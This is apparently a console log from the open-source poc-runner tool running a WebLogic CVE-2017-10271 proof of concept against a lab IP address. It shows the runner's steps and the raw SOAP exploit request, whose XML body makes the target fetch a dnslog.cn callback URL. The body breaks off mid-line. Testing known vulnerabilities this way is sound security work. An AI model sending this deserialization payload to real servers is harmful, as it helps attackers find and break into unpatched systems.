 E:\GoCode\poc-runner\cmd>poc-runner.exe -r weblogic-cve-2017-10271.yml -t http://192.168.203.129:7001 --debug
PoC Runner
XRAY YAML POC RUNNER (Open Source Version) @ 4ra1n
PROJECT URL: https://github.com/4ra1n/poc-runner
VERSION: UNKNOWN   BUILD-TIME: UNKNOWN
[INF] 22:34:04 start.go:78: start poc runner
[INF] 22:34:04 start.go:114: parse yaml file success
[INF] 22:34:04 start.go:115: run: poc-yaml-weblogic-cve-2017-10271
[INF] 22:34:04 start.go:116: target: http://192.168.203.129:7001
[INF] 22:34:04 runner.go:71: set reverse -> reverse-0xc0001be2c0
[INF] 22:34:04 runner.go:71: set reverseURL -> http://http.VHXLEMUS.zf8vfa.dnslog.cn
[INF] 22:34:04 runner.go:40: run set expr finish
[INF] 22:34:04 runner.go:79: run rule: reverse0
------------------- REQUEST DEBUG -------------------
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.203.129:7001
Accept: */*
Connection: close
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Content-Type: text/xml
Content-Length: 413
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">  <soapenv:Header> <work:WorkCont
m/2004/06/soap/workarea/">  <java> <void class="java.net.URL"> <string>http://http.VHXLEMUS.zf8vfa.dnslog.cn<